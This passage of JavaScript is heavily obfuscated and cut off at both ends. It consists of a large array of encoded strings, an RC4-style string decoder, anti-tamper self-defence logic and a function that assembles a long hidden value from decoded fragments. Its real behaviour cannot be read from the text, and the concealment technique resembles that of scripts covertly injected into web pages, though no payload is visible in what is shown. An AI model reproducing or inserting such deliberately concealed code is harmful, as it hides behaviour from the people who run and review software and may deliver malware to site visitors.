t/dGYy','lSkSjCoOWO8','tNVcJ0dcVG','m8kzjSkyW4S','W65LWQiNW64','BCowFwJdTa','hmo2aSkVpq','WRv3wsVdPW','p8kwWO58W5a','v8kmWRmTWOS','BMBcSrVdPq','W4HAW74jW6G','c8kwW6GzW5a','WRRcUwbcWRZcJ0e','W7ddKmo0W7vn','b8oDW7GVkG','W6r0WPNdQMK','W6iqySklWQm','W4qYCSkdW5y','W4NdOmkxWPK7','jCkOBdbv','ymoKW4iUdW','v8o3W509fa','DHddGqhcHa','W7D7qXfA','W71LkYvt','WQT6rZRdVG','pZCaqKu','imk8us4F','FfXbzCkg','D8oCW7OikW','oxZdPWVdVa','WOv/W7r+oa','h8krh8oKWP0','W5RcHSk+WPxdMG','oSk+W6qZW7W','w8kUWPiTWOG','xH/dNYhdGG','c8koWODIW6W','W4ussa','WOZdJ2hdTuu','WQSaWQldQ30','xHaitGa','m8kpW5ieW50','W5GuxSkzW4C','W7SNWPvZW40','W7FdPG7dObm','DSoTx3JdIG','EmkuW65sW7O','oSk7W4P/W4O','W79sWRVdHuK','W5q8ig7dNq','wLTsBSko','WQNdOvZdSeq','vwhcM3RcQG','W61zeGW','Fg/dMddcQa','deDEW5ZcUW','qq7dHN7cQG','W40ahwldNW','W5iVuSksW5C','W67cP0T+WOy','W73dICoLcSkE','qhBdOalcVa','W4LZW5GrW4G','v1PhzmkO','sW01BcO','i8klrZuX','W57cKKj9WQu','EfXRx8kG','vKJdKI4k','e8o7W7e/ea','W5LmWOpdRN8','W4RdImkSWPSB','E2fLrSk/','b3xdRmoTW7C','W4pcK2H0WRu','rGmPBJm','r8o4dGtdUG','W7eho1VdRq','g8kUmdaJ','CmoFW7Wbla','emkIWOqFiSkmvSoufG','W4/cKwbOWRa','WPvFW6DXaq','W5y9oKhdKq','W53cICk7WQpdLG','W7ylWRbJW4K','pCo8oqhcRa','W5BdQmo/W4PJ','FGlcJ0pcKa','W5PgncKJ','dmopWOH3nG','wSo3reBdPW','WOKeWPNdI14','k17dOZxdSq','wCkaWOevWR0','avBdPbJcIa','WRHVucNdUa','WQi7WOpdIMC','wW8LtIO','lSkzzXG3','uHFdNvBcHa','nvlcG8oDW7C','W7DJvdjp','kmoDWRLnaa','se7cTmoyW64','bNtdUSoTWOK','dCkmvrWz','W7NdN8omW4Dr','wSoZW7/dRmkf','WP3cMCoVD8o2','dSoOlCk6jW','ACk0WP4+WQe','W7ang0xdHW','AfZcUfpcIG','ACkSWPC5WQW','sfVdRZBcRq','eCo4WQ1cha','W4bivID/','o8kQg8oOWPi','WR8rW6dcRMe','W7XRvcXA','W7ddSSouW510','W7BcGc/dSbK','fSkFWP57W5y','WPShWOddTKq','b8kJWQTLW64','x8oEqLJdUG','W6u2WQ1/W4e','W4iQiwxdSq','yCo9rNe','hbipugi','jxldIGddLa','gCkvkWKU','iCkAWP5qWOC','W41eW4COW64','EMWnxbm','c8kpamkogq','WRtdHMxdMNe','Dmovt3BdRa','obJdVfhcPMZcQdRcIa','WQ0cW6JcRg0','WO5DDZNdGq','qv7dUaBdLW','rIpcPXFcPW','WQ4pE8kqW40','WQ9QrI7dOW','c8osW7q2iG','W4NdVXldVr0','avBcNgldKa','v8kBWO4gWRi','W4/cO2XdWQa','WROWrmocBW','xfBdRZBcMW','w8oHtvBdLW','W6RcN1zEWQC','iCkgDaGS','qmo7eaFdHG','W7yWWPzjW7a','WQLOAI/dSq','W59zW4iZW74','dSoTarOA','sCoVr2RdRa','pSoifSkWdq','mSktWO5VW44','WQtcKmooF8ok','DLddRq5V','W4y7WQzdW5W','h1VcSq','WR/cNCoqw8oh','dulcLvZdVq','DriTydG','nYLElui','dSkawIKk','AWqbEIK','rSoIfdJdSa','W6rBtZL2','gbeHW4pcHG','hmkHW5LsW50','uwJdUdJcPW','W4e2rSkaW6S','dCkkW44yW44','B8kTWPCMWRW','W4bMFr5/','W7NcGKXBWQi','W5jyWOBdPxy','W7/dNmkWWRSv','WRD1wGddOG','FKhcIepcVG','WPKiWPlcQgK','W4uUWOhdULm','ohlcQ8olW7q','sgtdNdLP','x3pdLW5V','WRBcI8koWPldIG','aSorW6Sm','WRJdJu/dRdG','q0VcKtlcOW','DmonA3VdHa','mmk/WQLfW78','p8kBkISS','W7a2WPvHW74','m8oJWQfCnq','jmkdzHO5','ouNdMtZdQq','gSoqWQrmba','lCk2CdeI','abOYrhG','cSoeh8k+eG','eSkqW6PbW6m','nw/cICo4W4K','WPXDvcr/','WP/dNbJdQIe','WO15W5ahjG','W4/cGmkTWONcTW','vbqOFbC','hCkWi0G7','W7aJnxddGG','wSk6W5OQESofwaSlW7vVt2a','WR0tW7VcUg8','xCoGqM7dKW','BmoSW4iFiG','lCoTprWz','W5ldMCoYW5nO','bKRdL8oDW6m','fSofeCkYjW','W5aZtSkqW5S','W7ldV8koWQa0','gmk+W49CW7G','W7tcNCk+WPBdKq','W5XlWOFdS2K','WQBcSgbzWRK','hrOplq','W6yAWRDnW6m','W5jvWPldK28','D07cLq3cPG','hMFdVHxdTW','WPb6rdddPa','qWeYwsG','WOSLWOykuW','W7NcMhbIWOa','fmkrWOjTW60','s0tdLr93','W7ldOmk0WOyB','W7fKvdfu','o8khW6L/W78','qxxdGZ7dNq','iSktWRbDW7y','gqKdtvq','v8o0ebpdIG','W6XOW6SGW7W','zdJcIXpcIW','qbe3xWi','eSo5W60Qna','W5CkewNdOq','kmooWQrxpa','qSo2dX/dQa','WPBcMN3dLwO','o8kHW4yZW44','bmk3W5HPW68','WORcS8o2vSoQ','W6L7W6axW44','FGeMyN4','oSkSW50GW7K','p8kKzJGv','W4hcJmk9WPtdJG','BSkaWP0TWR4','gGKtW4VcGa','d8oVkSk8la','W4SAWQ9bW6C','WQpdPKxdVvC','iGCYyuy','WPZcQ8oPEmoX','ESo9cZddMG','eSksW5C5W5y','jCkSsSo7WRu','amkdW48/W5S','WQKrW63cUx0','W4S6WQSxW54','W7NcG39aWOa','ovxdSSoIW6C','W7nfWRJdJLe','thHxBSkI','vhddPh3dLG','yCodW5OuhW','W5vYWPufW6m','W7NcSamuWOa','W77cH8oeWOddKa','W4BdLHBdRXe','p8k4pmoVWQa','WOjrCWRdTG','xgVdUYFcTq','oKFcL3tdOa','WQiseJKJ','W5/cH3f0WQm','F8ojW4hdQG','W5pcLCkqWP3dIa','W4NdRmoSmG','W40kwmkoW4i','DwBcNvlcMW','W5bRnJaW','W7GwWQXH','W7pdImomW79B','pw7cKGNcHG','W57cK3r7WQm','W5X5EqzR','WPZcUSoKBSo9','W6rSW7O7W7q','bcqXW7/cKa','W4jyW7WeW5G','WPXdW6nXlG','W5FcMmkGWOtdIa','qmkJWQGzWPO','WROlW5pcPh8','tSoMW4VdUCk2','e8kTW5zgW7W','W7v6rHLC','W5L6WPFdPg8','eY00W4JcNW','W4SEdKNdUW','zY3dLWBcUq','W5JcGMLXWRi','W64ZBSkpW64','c8oLW544mG','W5/cMSk5WPNdJW','WPxcUCo5Dmo5','W4JdVHpdJZW','k2ddNXBdJW','o8k0nSozWP0','s37cH07cSG','gM3cLmooWPi','W6dcPSkEWQNdSW','g8ooW4W/W60','W5DlW4eHW6W','Eg80ybm','W7CKdhZdJW','Dx/cKGNcIq','sCo0aX3dIW','pmkFtIud','cCkhWPXIW4W','W5rmW4K6W7C','W67dKCkQWOCB','ehxcLCo6W7y','kSkkW5C3W7q','W5hdRSoiW5Xj','WPWNWRJdMhO','W7uPlfldOG','gSocW4z4nW','W7/dLSkLWOqD','dCk4nCojWQW','WRDzuCoN','y8oTsNBdKW','W7pdLmoQW6PG','W7jKq8keWOm','x8kwWQGXWQS','WQ8QW6JcMw4','gqCwBLa','W6WpuCkfW6u','yYyhvYq','oNldTr3dTq','rITDW4ZcVq','WQGQqSonDa','W5VdGH7dKsW','ySocW4xdQmkE','W5Clk03dUbRdLgbadW','xmoHW4xdM8k4','j1NcTMZdKq','W504qmoztu7cQa','W4nkWPNdHgu','pmkPmqCi','WQVdJvVdTKu','cCkrW6SbW6O','emksmZqY','mcqOW5JcNG','amkEW7qgW6m','W7hcJN95WQO','W57cPKLUWRS','WRlcImoowCoD','W7mgz8kpWPG','WQSiDmorrG','W7rXnIWS','W78ny8kbWPG','W7j2W74ZW4m','uN3dNapcIa','W7BdR8oja8kL','oCotkCkprW','WPTUDZ7dJW','iCoXn8knaG','nxJdQqddQq','fghcGW7dKq','W4L/jZuL','WRHVW5j9hW','W4ddVthdVIm','dSk4xG8U','E2vVu8kQ','WOjHW41YpG','WPhcRCoeD8oH','vLddVHrW','tNtcQMxcSW','WR0CySo9DW','W7L8ubDl','cSktWPe7W44','l8kjnJy+','W6uHWQPiW5m','W4LjW4CXW4S','hmkCW5P+W6q','c8oPkCkdpq','BmosW5eTiG','zSorAehdIa','W6NcMSk5WPhdIq','dwpdP8o9W6C','lSkQoSoIWQa','WQJdPLddG3K','zSoSW6mDla','W6JcRSkyWRxdTW','W5uyzmkaWPe','W5zeW50XW6O','tWVdOwZcQG','fSkXW61sW64','mJ8iW5NcGq','mvpdKSopW7S','xmo1s2/dJW','W4fHWQeqW7a','qSowxh/dNa','W7bOWOaMW4O','DxpcUtLM','W5ddKSktW4Dd','mL3cVaqv','W6tdQW3dGW0','W7W2n1ldHq','FWJdV2ZcVG','gSooWQHlgW','W4TqW5GLW6a','wxNdPcdcJW','w8oQW5xdLmk2','W53dUCohW5nU','y8ojW4ddO8ot','W7KbWPb/WQS','W6qZzmkDW7y','W4NdOmoVoSkP','WRBdPSkwW7JdHW','W6L3WOO2W4O','WQyWWPFdUg4','qhVcK0BcPW','W6WdmMre','WRCpWPlcVaq','WQW+qCoIra','i0tcR8opW6K','WQqGDmoyvG','BxXkuSkA','W6zSW6CaW44','W5j3nY45','WRO8WOhdJ14','W5rjerma','W4fekq8r','aSkfWOvKW7K','mCkKk8o5WQ0','FmoyW58DcG','qSoGhYtdLq','qxpdMH/dTW','AwNcTcNcMW','W6WQWQDJW4W','jLxcJSoCW6y','frqVsLS','FmoQW77dLCkf','W587ge3dOa','FgxcUKFcVq','W77dICofW7fE','FKhcQL/cJq','W59oWPJdOMS','W5NcOCkdWR/dTW','WQNcS8ogB8o9','nCk7fSoRWR0','WOvrW79KjG','tSk0W7CBWOK','W5RdSCoyW5XU','W7DgWQBdVLK','qgJdLJ/cRa','WPXDDXT/','W6zKW5yrW7W','W63dMmk1WPKl','jmkBkZq4','cCk4WRPJW7i','FCokAf7dJG','asOUD1y','W4ePumkhW4y','EMpcMqhcSG','rmoKu2ldKq','e8o4iCkQjG','vvddNsT0','W4JdHSoxmmk2','bmocWRX9iG','nwNcOmojW4q','j8kxFbOV','W5pcHSorWQhdGa','gCkoaSoNWPa','mYK9yNC','hNVcO1ldJa','W4f5uXDV','w8ouWPaoWRy','bwFdUINdVa','W4RcK3zQWRq','sL3cJvpcLq','kmkiW6yyW7S','z3ZcUuFcTW','W6BdRaRdVqC','kCkvktCH','w27dOqVcVW','W6lcJCksWPVdJa','W6lcN8k4WPJdIW','eCkKWQjwW48','uK/cJchcHq','amk4W5bEW6C','vdG0wHS','lZ01W6FcMa','kSoqWQLHca','W4j0uWrY','W7hdMCkWWPuf','W4vuWPRdOg8','W65yWP4gW6m','dSkBhmomWPm','mCo7W7OalG','W4D1WOhdUfi','oK3dNe3dUW','W79YErXU','oeVcHSoiW6q','WO1dW69XeW','j1lcV8opW7m','W4PMW54MW64','WRf+W5LFhW','W7BdHSoObmkC','b8kCW59fW6C','s0ddTZvE','pgxdPGxdTa','p1/cHmooW68','iCkrW40JW64','metcVCor','eYKvW7/cPW','h8omWPfJyG','W5nVW5O7W78','W696qdPP','WO0+wCoIEW','W7mdyCkwWOO','sCk8bCoVWOhdTCkY','zwpcRW3cHq','gK3cUKhcUG','bCkMxHa4','sY/dS8k9WO/cVL5Ds3aI','W60rjGib','fCkauGmW','xJO6uqq','W4hdNmk+WQuC','Dmk/WRW8WQO','W5JcPM9QWRG','W5tdQmkdWPHO','FKhcINBcUW','aeVdNH7dVW','W4T1WQOPW7q','WPi9W4FcJf4','ASkxt8oiuMDrgsmEW6uH','f8kCtJid','WRuNFmkBW6xdJSof','W5KCj1ZdHq','rKFcSd3cNW','iCkqW69L','rrmcW6RcHW','W7ORWPviW4m','W5OOwCk9W4S','WPvhW69/oG','WPvtW7P0pa','W4b4WOGuW6u','f8oRW70Njq','n1ddKSojW54','W4WKFmkjWPi','W5Cak0/dLYRdGNjhcG','qgbtomke','DNFdMtbf','vmoGcrtdKG','WPBcQSoOACoX','W4dcHuLTWQi','sCoWW6hdI8k0','W4VcHCkqWPBdJW','CXNdT2FcVq','pSoQW4eOka','j0tdIwZdGG','qHNdSGBdKG','vvtdOtVcPG','W5Opw8kaW4W','iJeYW6FcJG','WOG1FSoUwa','WPybmvRdSG','jcyHW6/cUq','emkBh8oeWPe','W6BdVMFdVHK','m8oRW4GdjG','W6vtDYjF','z0nIx8kS','W4qnt8kEW6a','W7fNW4mDW5C','WPfpW7n9iW','rSoYAf7dJq','hNxcGvJdTq','mCoLW6mZja','nmoefSkChG','W63dI8oma8oK','xCohW4Ktoa','W4JdUCkwWR0J','wL3cPa7cIq','WRawW73cGwa','WOb7qaRdKa','W4vnWPpdMM8','x8oRW6NdUmkt','iJe7qt0','jCkaBsq1','W7KgWQRdPxG+kG','ymobW57dP8kZ','y8ory3xdRq','b0tdOSoGW6C','pSoMW50ymG','WPJdU0xdSKG','WPZcSmo6FSo6','W7fqW6euW58','l8oEWQDQbq','EapcNHtcGa','FCocW4NdLmks','W5vTWOGgW6C','FbRdOhVcQa','WOChWP/dNe0','y8oAas3dIG','WOxcJe3dQNK','W7yqyCkKWQG','r8oemXddLq','ySosW7FdMmkA','WR8rWP/dHvW','W5DTWRxdRK4','WRldVfhdOLi','cmoEWRqXWOC','W6n0sc5I','j8kNWQDtW7e','ymk+WRCDWRG','qLddKXX0','pSkVamo6WQe','WQbZvdRdRW','W6i+m0ldJa','axJcTCoGW50','WRKuW6RcR0a','W4zxDIi','AmoAW53dVSkh','hauDW5xcOW','pwpcMdpcVG','W5/dK8oUh8kO','iSonWOLVfG','W4DEDrHD','zaWhxse','W6RdJCo7W4Pl','W6rpWQddJ3y','Cu3dJZVcTq','WQGWxmomsW','CmogcspdIa','h8otWP5kcq','W5esWQPlW7i','W7zhWQa/W4u','e8kVWOPUgCkAxSoyhXq','WQ5BW7HkaW','FbhdNhNcJq','CK7dLtrQ','F8ohW7WblG','W59LtJnn','mtqKW5tcKa','WRC5W5VcUNG','eH8Ju3C','W7SYWQ5ZW4m','zMrUx8kr','W5noW7q1W68','WRXIW5LMda','gd8Nwvq','xGBcGG/cIW','pZ0rzL8','bmk7CICs','W7L6W4rLoW','qSoTwKBdMq','k8kpWO9JW7i','W5hcJCk/WPRdMa','DmoDW7ybaq','W6LsBtDm','vspcItFcUW','W4zDWPDuW6C','WPvyW40sW50','eSkRrXy4','W60TihRdGW','W7zstXCB','W5qmCSkNWQS','EeNdTsHN','W6v0FWDz','W4XgjceS','W6Tzerqi','xvXdCG','hSoIcCkoiq','W57dI8kIWPK5','jmkQjSozWQ8','W4bYdtWy','W5hcUv8bW50','bLlcU37dNq','eSk3CG8w','pNhcUNRdVq','W6uDWQtdS3K','WOFcVmoKb8kD','W7tcPCkZWOldVq','W5lcO3j5WOe','iKNdIJ3dVq','W6FdJqNdKry','W5flWPBdPwO','oCoVW4iUnq','yY9vFWa','WOvVFJldGG','W6GIWRvlW7i','uXddUYtcKq','atiTCvq','W4ldNJddKca','W4dcI8kNWQBdJa','W7vNkYj5','aSkHxbCw','W55RaJ4g','W4n8rbHR','WRT8rcVdRq','W4neW4m3W68','WPftW79YgG','W4NcK31lWQC','f3tcShFdKG','oCk9iSojWQe','oCkzWO9NW6O','W7FdJCkHWPCu','AmovqhBdRW','W5bkW60ZW7q','n3xcGSofW50','kLdcOuRdOW','E2tcKvRdUq','W5VdJYRdMcC','W6JdJ8kbWPW1','W5NdMd3dLae','WOtdLSortSou','ySkfWOXdW6ZcOsC','W49VdbK9','WQybWP3dS3i','W5eQsCkbW7S','W45pub5S','W4qKB8kyW4a','W5RcPMf+WR8','ngFcImodW6y','W7nXWO7dH1G','lCk7esO7','a1tdNJtdKq','W50BrSkfWO8','CthcLmkCWOTJhSobpSkdAwa','sdpcTSoAW7i','W5ZdSmoYW5D7','mCoMf8k6ba','W5yLWQaPW48','W591ltCV','bx/dNstdJa','nmo7W5GVeW','jSosW4m/jq','WP1eW6nTlq','obyMW4NcNa','fsSYsxa','W49nrqz1','imoKBKpdSG','W7nXBcr+','bCoyW7CafG','wCoVeI3dOq','W5nJsbD6','WOzoW6n4jq','W6DUWQFdJeu','aSoGp8k8pW','WQKxysRdPG','vgBcNIddIa','mZiNt2K','WRrTCtVdUW','WRpdPq4lW4dcQvLZWQtcJsa','udpdLw/cKW','WOWVWQVdNhi','emkbW5SAW6i','zmocW70Oma','W4jUzIiw','oftcT0BdHG','s8kQWOK1WRm','WRTPrI3dHq','mSoTkSkZoa','WQ04A8ovxW','guVdQ8oJW7K','bCkmmmo7WQG','y2PCoWifyuLsWROa','WQSbW7VcS3O','W5raAJTB','WRRdR1ddTKu','WQGpW7JcK0a','W5DVW5KHW6K','W4DvW4WQW6a','WPdcLmoVzSo6','WP3cS8ogzCok','eSkEWRPqW6W','WOpcMgVcIMZdPSkAW7pdSmkFW4Cf','nCkuW5KbW4G','yGKizmkQ','W6z2W68cW7K','W5WnneG8','DG3dPhBcVq','pSk0bmoIWQy','qayyEsi','W4DCBa53','cH0UE0K','W60Lz8kfWQK','WOlcR8oSAmoY','Eby3w30','fSkZWRfNW50','AuFcTJlcHW','cCk+W7afW7K','n8ktWRu8gG','s0NcSdhcHa','W5mZrCkaW5K','W4bzW508W6K','lmoDWOfqoa','cmoUk8k4oG','WOjhW7Prgq','qSk5WOq','WRykW7pcR2K','hmo/WPigW6m','e8k3pCoSWPC','W57dPZldUWe','W5qsWPz6W6K','d1RdQCoPW7S','FeBcQGlcPW','bwbIySk7pai','qmo4W4CCfW','f8oSW7CGjq','z0HUvmkr','WRKXw8oaza','W7WWD8kqWOO','W4tcR2jIWOK','a8kuWOTDW7S','WOBcKSoNEmo+','mvVcKmo2W4y','W5JdPmk5E8kB','WOdcVmoPCmoc','wXGnrWi','W4X6bbqa','W4/dK8ofW7X1','s3hdLrjL','WQnUW49ira','W5ldQ8oKpSkl','yc3dGuRcIa','W6ldPrldVGy'];function _0x5897123d(a,b){a=a-0xfb;var c=_0x5897123c[a];if(_0x5897123d['yVUVlK']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x5897123d['sfgGWb']=h,_0x5897123d['edfbpX']={},_0x5897123d['yVUVlK']=!![];}var e=_0x5897123c[0x0],f=a+e,g=_0x5897123d['edfbpX'][f];if(g===undefined){if(_0x5897123d['QgurlU']===undefined){var i=function(j){this['bBybuu']=j,this['pQNjIj']=[0x1,0x0,0x0],this['GcsvBs']=function(){return'newState';},this['hEXNYl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['TExXGe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['LIHHIh']=function(){var j=new RegExp(this['hEXNYl']+this['TExXGe']),k=j['test'](this['GcsvBs']['toString']())?--this['pQNjIj'][0x1]:--this['pQNjIj'][0x0];return this['ceNwsn'](k);},i['prototype']['ceNwsn']=function(j){if(!Boolean(~j))return j;return this['AKOzXP'](this['bBybuu']);},i['prototype']['AKOzXP']=function(j){for(var k=0x0,l=this['pQNjIj']['length'];k<l;k++){this['pQNjIj']['push'](Math['round'](Math['random']())),l=this['pQNjIj']['length'];}return j(this['pQNjIj'][0x0]);},new i(_0x5897123d)['LIHHIh'](),_0x5897123d['QgurlU']=!![];}c=_0x5897123d['sfgGWb'](c,b),_0x5897123d['edfbpX'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x5897123d;while(!![]){try{var c=parseInt(Y(0x405,'PS0E'))*-parseInt(Y(0x345,'6Vmk'))+-parseInt(Y(0x4c7,'a1tp'))+parseInt(Y(0x342,'ST95'))*-parseInt(Y(0x516,'f(rN'))+-parseInt(Y(0x4ed,'iZi3'))*parseInt(Y(0x43c,'9PYt'))+parseInt(Y(0x3f9,'Wmds'))*-parseInt(Y(0x407,'Bv&M'))+-parseInt(Y(0x544,'*nax'))+-parseInt(Y(0x262,'NEWR'))*-parseInt(Y(0x414,'ST95'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5897123c,0xbbd89),!function(){var Z=_0x5897123d,c={};c[Z(0x235,'*nax')]=function(H,I){return H<I;},c[Z(0x528,'O!E&')]=function(H,I){return H!==I;},c[Z(0x543,'O!E&')]=function(H,I){return H===I;},c[Z(0x1fe,'9PYt')]=function(H,I){return H+I;},c[Z(0x3ba,'iZi3')]=function(H,I){return H*I;},c[Z(0x3c5,'rA3L')]=function(H,I){return H-I;},c[Z(0x56d,'hM8Y')]=function(H,I){return H!==I;},c[Z(0x1de,'*nax')]=function(H,I){return H===I;},c[Z(0x208,'hM8Y')]=function(H,I,J,K,L,M,N,O,Q,T,X){return H(I,J,K,L,M,N,O,Q,T,X);},c[Z(0x36e,'WJ*4')]=function(H,I){return H||I;},c[Z(0x1c0,'rA3L')]=function(H,I){return H(I);},c[Z(0x20d,'mz1w')]=function(H){return H();},c[Z(0x23b,'O!E&')]=function(H,I,J,K,L,M,N,O){return H(I,J,K,L,M,N,O);},c[Z(0x522,'X(J5')]=function(H,I){return H!==I;},c[Z(0x4c0,'Bv&M')]=function(H,I){return H!==I;},c[Z(0x4ec,'rA3L')]=function(H,I){return H!==I;},c[Z(0x42b,'Bv&M')]=function(H,I){return H!==I;},c[Z(0x48f,'PS0E')]=function(H,I){return H!==I;},c[Z(0x39f,'l)nO')]=function(H,I){return H!==I;},c[Z(0x32e,'XaE@')]=function(H,I,J,K,L,M,N){return H(I,J,K,L,M,N);},c[Z(0x16b,']G&r')]=function(H,I,J,K,L){return H(I,J,K,L);},c[Z(0x495,'w263')]=Z(0x1c2,'EmaG')+Z(0x4c9,'XaE@')+Z(0x177,'hTvL')+Z(0x39b,'e&k)')+Z(0x200,'pYsY')+Z(0x315,'hM8Y')+Z(0x269,'l)nO')+Z(0x2f4,'F6P)')+Z(0x450,'EmaG')+Z(0x2d7,'V8]W')+Z(0x488,'e&k)')+Z(0x169,'V8]W')+Z(0x432,'2[pp')+Z(0x266,'7*DV')+Z(0x27a,'8u8j')+Z(0x1f5,'D5TT')+Z(0x504,'@]ro')+Z(0x38a,'4Z2K')+Z(0x3b8,'8u8j')+Z(0x14f,'MtsT')+Z(0x30e,'*nax')+Z(0x30b,'#(#k')+Z(0x3ea,'Q0zH')+Z(0x21a,'f(rN')+Z(0x1e9,'w263')+Z(0x44e,'4Z2K')+Z(0x1db,'PS0E')+Z(0x35b,'H63R')+Z(0x531,'hU(G')+Z(0x565,'D5TT')+Z(0x408,'hM8Y')+Z(0x1c3,'@]ro')+Z(0x4de,'iZi3')+Z(0x4f4,'5A4q')+Z(0x120,'7rlU')+Z(0x28d,'(Baq')+Z(0x510,'pYsY')+Z(0x2d5,'I2rc')+Z(0x4e6,'H63R')+Z(0x49c,'ScH6')+Z(0x346,'EmaG')+Z(0x1c1,'#(#k')+Z(0x1e8,'hTvL')+Z(0x320,'Wmds')+Z(0x400,'hTvL')+Z(0x54f,']WTg')+Z(0x576,'2[pp')+Z(0x244,'5A4q')+Z(0x554,'NEWR')+Z(0x4ff,'(Baq')+Z(0x1ec,'mz1w')+Z(0x293,']WTg')+Z(0x267,'Bv&M')+Z(0x115,'mz1w')+Z(0x1e5,'EmaG')+Z(0x2ec,'#u!D')+Z(0x196,'@]ro')+Z(0x190,'X(J5')+Z(0x215,'#(#k')+Z(0x254,'8u8j')+Z(0x437,'ST95')+Z(0x21c,'Gke[')+Z(0x22f,'NEWR')+Z(0x4f6,'8u8j')+Z(0x119,'2[pp')+Z(0x585,'pYsY')+Z(0x3fa,'e&k)')+Z(0x3ef,'MtsT')+Z(0x52b,'b4yb')+Z(0x265,']G&r')+Z(0x44b,'V8]W')+Z(0x43a,'X(J5')+Z(0x546,'ScH6')+Z(0x59a,'hM8Y')+Z(0x106,'f(rN')+Z(0x46f,'Q0zH')+Z(0x553,'f(rN')+Z(0x104,'(Baq')+Z(0x2e3,'#u!D')+Z(0x40b,'MtsT')+Z(0x4cb,'#(#k')+Z(0x415,'f(rN')+Z(0x25c,'8u8j')+Z(0x13e,'O!E&')+Z(0x137,'f(rN')+Z(0x466,'mz1w')+Z(0x193,'8u8j')+Z(0x55b,'#(#k')+Z(0x338,'*nax')+Z(0x2e7,'hU(G')+Z(0x2f5,'b4yb')+Z(0x1b2,'ScH6')+Z(0x251,'ScH6')+Z(0x43d,'4Z2K')+Z(0x28b,'pYsY')+Z(0x537,'mz1w')+Z(0x38f,'v^wR')+Z(0x424,'hM8Y')+Z(0x578,'MtsT')+Z(0x558,'hM8Y')+Z(0x1a2,'#u!D')+Z(0x206,'@]ro')+Z(0x14b,'W#Na')+Z(0x449,'9PYt')+Z(0x2fb,'e&k)')+Z(0x489,'W#Na')+Z(0x469,'I2rc')+Z(0x49b,']G&r')+Z(0x2a2,']G&r')+Z(0x37f,'Q0zH')+Z(0x3b2,'EmaG')+Z(0x45d,'4Z2K')+Z(0x294,'EmaG')+Z(0x10e,'*nax')+Z(0x401,'NEWR')+Z(0x15f,'2[pp')+Z(0x36b,'@]ro')+Z(0x569,'I2rc')+Z(0x2d0,'#(#k')+Z(0x39a,'9PYt')+Z(0x26d,'F6P)')+Z(0x3a1,']G&r')+Z(0x247,'hM8Y')+Z(0x55f,'iZi3')+Z(0x483,'7*DV')+Z(0x518,'Gke[')+Z(0x478,'D5TT')+Z(0x287,'MtsT')+Z(0x473,']WTg')+Z(0x454,'8u8j')+Z(0x296,'Q0zH')+Z(0x58a,'a1tp')+Z(0x2ac,'b4yb')+Z(0x4a8,'e&k)')+Z(0x59d,'MtsT')+Z(0x2ea,'pYsY')+Z(0x2a8,'Wmds')+Z(0x250,'XaE@')+Z(0x3e0,'EmaG')+Z(0x462,'m)3)')+Z(0x592,'hM8Y')+Z(0x10d,'F6P)')+Z(0x2ab,'D5TT')+Z(0x4a6,'(Baq')+Z(0x233,'9PYt')+Z(0x1bd,'#(#k')+Z(0x236,']G&r')+Z(0x16a,'ST95')+Z(0x103,'7*DV')+Z(0x55a,'5A4q')+Z(0x176,'#(#k')+Z(0x584,'I2rc')+Z(0x1df,'H63R')+Z(0x292,'NEWR')+Z(0x357,'PS0E')+Z(0x21b,'Q0zH')+Z(0x365,'6Vmk')+Z(0x390,'9PYt')+Z(0x557,'O!E&')+Z(0x493,'F6P)')+Z(0x3fb,'w263')+Z(0x178,'@]ro')+Z(0x367,'pYsY')+Z(0x298,'b4yb')+Z(0x2a7,'@]ro')+Z(0x52c,'ST95')+Z(0x3b9,'WJ*4')+Z(0x3f0,'I2rc')+Z(0x439,'4Z2K')+Z(0x1a9,'F6P)')+Z(0x19c,'4Z2K')+Z(0x337,'W#Na')+Z(0x2bf,'#u!D')+Z(0x4c8,'Wmds')+Z(0x352,'e&k)')+Z(0x423,'6Vmk')+Z(0x2b7,'PS0E')+Z(0x3d4,'8u8j')+Z(0x3c2,'Wmds')+Z(0x183,']G&r')+Z(0x29b,'7*DV')+Z(0x4b8,'hTvL')+Z(0x4b6,'H63R')+Z(0x322,'@]ro')+Z(0x412,'a1tp')+Z(0x496,'H63R')+Z(0x1f2,'f(rN')+Z(0x429,'(Baq')+Z(0x524,'XaE@')+Z(0x3a2,'7*DV')+Z(0x370,'a1tp')+Z(0x1f9,'*nax')+Z(0x3b0,'*nax')+Z(0x282,'iZi3')+Z(0x4bc,'e&k)')+Z(0x572,'PS0E')+Z(0x4bd,'9PYt')+Z(0x11d,'X(J5')+Z(0x393,']WTg')+Z(0x3aa,'NEWR')+(Z(0x49a,'F6P)')+Z(0x15e,'H63R')+Z(0x279,'PS0E')+Z(0x271,'F6P)')+Z(0x47c,'w263')+Z(0x101,'7*DV')+Z(0x136,'H63R')+Z(0x122,'pYsY')+Z(0x1ce,'ST95')+Z(0x59b,'2[pp')+Z(0x100,'Bv&M')+Z(0x4fe,'X(J5')+Z(0x1d4,'F6P)')+Z(0x13d,'a1tp')+Z(0x16c,'f(rN')+Z(0xfc,'8u8j')+Z(0x162,'I2rc')+Z(0x18f,'Gke[')+Z(0x430,'Gke[')+Z(0x295,'Wmds')+Z(0x25f,'PS0E')+Z(0x124,'H63R')+Z(0x33a,'iZi3')+Z(0x344,'H63R')+Z(0x1ba,'ScH6')+Z(0x207,'EmaG')+Z(0x455,'*nax')+Z(0x4a5